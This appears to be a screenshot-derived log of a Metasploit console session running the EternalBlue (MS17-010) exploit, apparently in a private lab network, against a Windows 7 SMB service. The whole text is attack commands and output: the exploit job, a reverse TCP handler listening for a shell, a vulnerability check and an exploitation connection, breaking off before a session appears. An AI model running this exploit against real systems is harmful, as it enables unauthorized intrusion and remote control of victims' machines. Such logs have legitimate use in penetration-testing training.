 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >
[*] Started reverse TCP handler on 192.168.201.131:4444
[*] 192.168.201.133:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.201.133:445   - Host is likely VULNERABLE to MS17-010! - Windows
7 Enterprise 7600 x64 (64-bit)
[*] 192.168.201.133:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.201.133:445 - The target is vulnerable.
[*] 192.168.201.133:445 - Connecting to target for exploitation.
[+] 192.168.201.133:445 - Connection established for exploitation.
[+] 192.168.201.133:445 - Target OS selected valid for OS indicated by SMB re
ply
[*] 192.168.201.133:445 - CORE raw buffer dump (25 bytes)
[*] 192.168.201.133:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74
65 72 70  Windows 7 Enterp
[*] 192.168.201.133:445 - 0x00000010  72 69 73 65 20 37 36 30 30
rise 7600
[+] 192.168.201.133:445 - Target arch selected valid for arch indicated by DC